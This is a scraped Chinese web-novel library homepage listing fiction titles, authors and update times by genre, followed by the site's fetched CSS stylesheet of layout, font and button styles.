href="/fJGe.html" title="我在逃生游戏里无限作死">我在逃生游戏里无限作死</a>/风愚者</li><li><a href="/2AXV.html" title="从无限游戏回来后">从无限游戏回来后</a>/时今</li><li><a href="/2V3t.html" title="校园文老师是豪门千金[穿书]">校园文老师是豪门千金[穿书]</a>/卖花儿姑娘</li><li><a href="/fx5a.html" title="花滑之国宝天后">花滑之国宝天后</a>/鲁四小姐</li><li><a href="/y25o.html" title="你我之名">你我之名</a>/娜可露露</li><li><a href="/7opj.html" title="（三国同人）混在三国当谋士">（三国同人）混在三国当谋士</a>/放鸽子</li><li><a href="/659324448.html" title="王者荣耀：逗比男神别撩我">王者荣耀：逗比男神别撩我</a>/滑稽的猫</li><li><a href="/yT0G.html" title="（综漫同人）恋爱游戏NPC只想退婚">（综漫同人）恋爱游戏NPC只想退婚</a>/甜分超标</li><li><a href="/oNPx.html" title="大吉大利，绝地求生">大吉大利，绝地求生</a>/_小当家</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/jUes.html" target="_blank" title="被怪物们花式宠爱"><img data-lazy="//pic.aowuwk.cc/uploaded/t/gS9P.jpg?sm" alt="被怪物们花式宠爱" author="糖莓" /></a></div><dl><dt><a href="/jUes.html" title="被怪物们花式宠爱">被怪物们花式宠爱</a></dt><dd>晋江VIP完结 非v章节章均点击数：3341 总书评数：920 当前被收藏数：9069 营养液数：2564 文章...</dd></dl><div class="clear"></div></div><ul><li><a href="/m0q2.html" title="你就是嫉妒我长得毛绒绒">你就是嫉妒我长得毛绒绒</a>/王辰予弈</li><li><a href="/xU2G.html" title="我能留你到五更[无限]">我能留你到五更[无限]</a>/阿辞姑娘</li><li><a href="/7gAq.html" title="华岳童子">华岳童子</a>/独孤雁</li><li><a href="/xLjg.html" title="妖妖灵吗？有人绑架良家女鬼">妖妖灵吗？有人绑架良家女鬼</a>/公子枫</li><li><a href="/yYog.html" title="穿进赛博游戏后干掉BOSS成功上位">穿进赛博游戏后干掉BOSS成功上位</a>/桉柏</li><li><a href="/fTjX.html" title="槐安客栈怪事谭">槐安客栈怪事谭</a>/莲兮莲兮</li><li><a href="/JayS.html" title="月 哭 ">月 哭 </a>/苏非影</li><li><a href="/oIfj.html" title="风水世家：凶鬼恶灵都市平妖谱">风水世家：凶鬼恶灵都市平妖谱</a>/花缘</li><li><a href="/zt0.html" title="[古穿未]星际宠婚">[古穿未]星际宠婚</a>/雾矢翊</li><li><a href="/j0UV.html" title="隙中窥冥">隙中窥冥</a>/半熟荷包蛋</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/xFGf.html" target="_blank" title="孤不想当皇帝！"><img data-lazy="//pic.aowuwk.cc/def/xFGf/5513.jpg?sm" alt="孤不想当皇帝！" author="琉璃仙草" /></a></div><dl><dt><a href="/xFGf.html" title="孤不想当皇帝！">孤不想当皇帝！</a></dt><dd>晋江VIP完结 总书评数：1158 当前被收藏数：2485 营养液数：3969 文章积分：58,344,592 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/253e.html" title="重生之和离倒计时">重生之和离倒计时</a>/南珣</li><li><a href="/2EYs.html" title="穿越后被公主掰弯了">穿越后被公主掰弯了</a>/满十减一</li><li><a href="/2XSF.html" title="穿越后，我变成了一张卡">穿越后，我变成了一张卡</a>/薄荷貓</li><li><a href="/Uf3A.html" title="皇叔假正经">皇叔假正经</a>/毕小烧</li><li><a href="/7FTw.html" title="抗日玫瑰">抗日玫瑰</a>/飘逸</li><li><a href="/U2tT.html" title="（系统）万人迷养成手册">（系统）万人迷养成手册</a>/初云之初</li><li><a href="/1945907930.html" title="寒门崛起">寒门崛起</a>/朱郎才尽</li><li><a href="/7INo.html" title="2020年中印战争">2020年中印战争</a>/抽烟的咖啡</li><li><a href="/Jcvm.html" title="我在三国搞基建">我在三国搞基建</a>/漫愈</li><li><a href="/2XqU.html" title="家产败光后，老祖宗揭棺而起">家产败光后，老祖宗揭棺而起</a>/薮春</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/mtEz.html" target="_blank" title="朕的白月光（重生）"><img data-lazy="//pic.aowuwk.cc/uploaded/T/GNv.jpg?sm" alt="朕的白月光（重生）" author="陈云深" /></a></div><dl><dt><a href="/mtEz.html" title="朕的白月光（重生）">朕的白月光（重生）</a></dt><dd>晋江VIP完结 总书评数：1619 当前被收藏数：4487 营养液数：301 文章积分：64,752,228 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/jTLA.html" title="入戏里">入戏里</a>/桑狸</li><li><a href="/x0sH.html" title="医汉">医汉</a>/春溪笛晓</li><li><a href="/oT0x.html" title="七八十年代养老生活">七八十年代养老生活</a>/一眼万万年</li><li><a href="/2vNv.html" title="不应有恨">不应有恨</a>/来者不拒</li><li><a href="/fHNY.html" title="庙堂既高gl">庙堂既高gl</a>/墨钧</li><li><a href="/20pJ.html" title="回到民国当小编">回到民国当小编</a>/约翰留着长长的胡子</li><li><a href="/f6UA.html" title="香火店小老板">香火店小老板</a>/咖啡色的团子</li><li><a href="/JxtV.html" title="在古代上学的日子">在古代上学的日子</a>/微微多</li><li><a href="/dI0.html" title="庆余年">庆余年</a>/猫腻</li><li><a href="/JlTz.html" title="媚公卿 完结+最新番外 ">媚公卿 完结+最新番外 </a>/林家成</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[炮灰逆袭]</span><span class="s2"><a href="/jsYz.html" title="">缠枝绕</a></span><span class="s3"><a href="/jsYz/228.html" target="_blank" title="">分章 228</a></span><span class="s4">阿嘟嘟嘟嘟</span><span class="s5">02-02 11:14</span></li><li><span class="s1">[复仇小说]</span><span class="s2"><a href="/jsY8.html" title="">春坊怨</a></span><span class="s3"><a href="/jsY8/277.html" target="_blank" title="">分章 277</a></span><span class="s4">怡米</span><span class="s5">02-02 11:14</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/jsYT.html" title="">伏羲</a></span><span class="s3"><a href="/jsYT/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">缜白</span><span class="s5">02-02 10:06</span></li><li><span class="s1">[奋斗小说]</span><span class="s2"><a href="/jsYj.html" title="">肆爱：荣耀之巅</a></span><span class="s3"><a href="/jsYj/169.html" target="_blank" title="">第 169 节</a></span><span class="s4">心水成沁</span><span class="s5">02-02 10:05</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/jsYv.html" title="">偏执墨爷宠入怀</a></span><span class="s3"><a href="/jsYv/642.html" target="_blank" title="">第 642 节</a></span><span class="s4">小福栗</span><span class="s5">02-02 10:05</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/xJVa.html" title="">嫁给病弱少将后[星际]</a></span><span class="s3"><a href="/xJVa/249.html" target="_blank" title="">分章 249</a></span><span class="s4">莫千年</span><span class="s5">02-02 02:20</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/23fx.html" title="">和清冷美人O结婚后逐渐沦陷</a></span><span class="s3"><a href="/23fx/87.html" target="_blank" title="">分章 87</a></span><span class="s4">温饵</span><span class="s5">02-02 01:32</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/jsNF.html" title="">（综英美同人）[综英美]太刀侠也是侠</a></span><span class="s3"><a href="/jsNF/236.html" target="_blank" title="">第 236 节</a></span><span class="s4">有秋</span><span class="s5">02-01 18:11</span></li><li><span class="s1">[变身小说]</span><span class="s2"><a href="/jsNA.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s3"><a href="/jsNA/581.html" target="_blank" title="">第 581 节</a></span><span class="s4">枸杞拉缇多</span><span class="s5">02-01 18:10</span></li><li><span class="s1">[欢喜冤家]</span><span class="s2"><a href="/jsNp.html" title="">水仙：势均力敌的敌人</a></span><span class="s3"><a href="/jsNp/319.html" target="_blank" title="">第 319 节</a></span><span class="s4">水文山</span><span class="s5">02-01 17:36</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/jsNe.html" title="">（综影视同人）综穿：这个宿主有点强</a></span><span class="s3"><a href="/jsNe/890.html" target="_blank" title="">分章 890</a></span><span class="s4">一块梨花酥糖</span><span class="s5">02-01 16:43</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/jsNG.html" title="">不是没动心？怎么偷卷鲛鲛尾巴</a></span><span class="s3"><a href="/jsNG/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">池不迟</span><span class="s5">02-01 16:39</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/jsNy.html" title="">办公室热恋</a></span><span class="s3"><a href="/jsNy/118.html" target="_blank" title="">第 118 节</a></span><span class="s4">经半生</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/jsNJ.html" title="">我非你杯茶</a></span><span class="s3"><a href="/jsNJ/133.html" target="_blank" title="">第 133 节</a></span><span class="s4">一盒雨</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/2Xex.html" title="">（综漫同人）伪装酒厂分厂</a></span><span class="s3"><a href="/2Xex/457.html" target="_blank" title="">分章 457</a></span><span class="s4">吃糖了吗</span><span class="s5">02-01 14:22</span></li><li><span class="s1">[励志小说]</span><span class="s2"><a href="/jsvD.html" title="">你就是个妹妹</a></span><span class="s3"><a href="/jsvD/75.html" target="_blank" title="">第 75 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 14:16</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/jsv5.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/jsv5/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-01 11:53</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">婚恋</span><span class="s2"><a href="/fVqJ.html" title="">一枝</a></span><span class="s5">绿山</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/jsYo.html" title="">十九年春</a></span><span class="s5">一九三一年</span></li><li><span class="s1">高干</span><span class="s2"><a href="/jsYt.html" title="">暴雨骤歇</a></span><span class="s5">江言之</span></li><li><span class="s1">奇遇</span><span class="s2"><a href="/jsYL.html" title="">欢喜黑化后，大杀四方/平平无奇但有特殊体质</a></span><span class="s5">百日春</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/y8Im.html" title="">告白</a></span><span class="s5">应橙</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/22Gz.html" title="">将进酒</a></span><span class="s5">唐酒卿</span></li><li><span class="s1">三国</span><span class="s2"><a href="/fgYs.html" title="">绍宋</a></span><span class="s5">榴弹怕水</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/jsNI.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s5">七月岸</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/jsN6.html" title="">（希腊神话同人）[希腊神话]北国有燕</a></span><span class="s5">梦里呓语</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/jsNV.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li><li><span class="s1">现代</span><span class="s2"><a href="/jsN7.html" title="">湿地沙洲</a></span><span class="s5">未卜880</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/jsNq.html" title="">骗婚一时爽，少爷你别跑！</a></span><span class="s5">柒聿</span></li><li><span class="s1">近代</span><span class="s2"><a href="/jsNU.html" title="">覆雪难消</a></span><span class="s5">松久昼/杏灰</span></li><li><span class="s1">现代</span><span class="s2"><a href="/jsNN.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">惊悚</span><span class="s2"><a href="/jsN0.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">时空</span><span class="s2"><a href="/jsv3.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">高干</span><span class="s2"><a href="/jsv1.html" title="">重生八零残疾大佬心尖宠</a></span><span class="s5">聆听小羽</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/jsvQ.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">护短</span><span class="s2"><a href="/jsvL.html" title="">糙汉与甜妻</a></span><span class="s5">阿嘟嘟嘟嘟</span></li><li><span class="s1">都市</span><span class="s2"><a href="/jsvz.html" title="">纱裙与绅士</a></span><span class="s5">须梦玉</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aowuwk.com/" target="_blank">傲物文库</A> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/5_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/6_1.html" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/7_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/8_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/9_1.html" class="">历史军事</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/10_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/11_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//aowuwk.com/sorts/12_1.html" class="">言情小说</a><a href="//tw.aowuwk.cc/">繁体版</a><div class="clear"></div></div></div><script src="/5yj1j/318.z2ffw2"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aowuwk.cc/">傲物文库</a>(aowuwk.com) All Rights Reserved. <a href="//tw.aowuwk.cc/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/omailLy2S.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="34.833ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://172.247.93.92:64567/xcdn4/css/_5c0b5e5d.css?318
body_size: 25104
content:
/*[CDN]*/.a7bO-title-wrap{width:auto;color:#12850c;background:#85f2de;border:3px solid #08a813;font-size:15px;margin:10px 10px 10px 10px}.j5e-title{color:#12b8aa;background:#c1a6ed;height:auto;margin:8px 8px;font-size:15px}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.R8n-title-box{color:#c4077f;border:2px solid #a52201;width:auto;background:#c585ea;font-size:21px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.a768-author{border:1px solid #040b96;margin:5px 5px 5px;padding:8px 8px 8px 8px;background:#ff7a83;width:auto}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}.jEa-writer-name{background:#bbcef9;color:#a30625;margin:15px 15px 15px;width:auto;border:3px dotted #540487}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}.JGy-book-title{background:#6cd3eb;margin:5px 5px;padding:12px 12px 12px;border:3px dotted #b010ea;font-size:20px;color:#2d0c99}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fe;--border-color:#317700;--menu-bg-color:#3c9100;--nav-bg-color:#fff;--border-color-light:#82ff2b;--search-border-color:#051950;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 